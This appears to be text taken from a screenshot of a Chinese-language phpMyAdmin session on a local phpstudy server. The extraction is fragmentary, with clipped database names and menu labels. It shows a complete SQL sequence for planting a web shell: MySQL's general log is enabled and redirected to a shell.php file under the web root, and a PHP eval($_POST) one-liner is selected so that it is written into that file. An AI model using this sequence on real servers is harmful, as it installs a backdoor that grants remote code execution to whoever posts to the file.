 pMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
近使用的表) ...
formation_schema
ysql
erformance_schema
st
显示查询框
您的 SQL 语句已成功运行
SET GLOBAL general_log = 'on'; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/phpstudy/PHPTutorial/WWW/shell.php'; # MySQL 返回的查询结果为空 (即零行)。
SELECT '<?php eval($_POST[1]); ?>'; # 行数: 1
SET GLOBAL general_log = 'OFF' # MySQL 返回的查询结果为空 (即零行)。
[ 编辑 ] [ 创
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[1]); ?>'
[ 编辑 ] [ 创
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[1]); ?>
<?php eval($_POST[1]); ?>
显示： 起始行: 0 行数: 30 每 100 行重复表头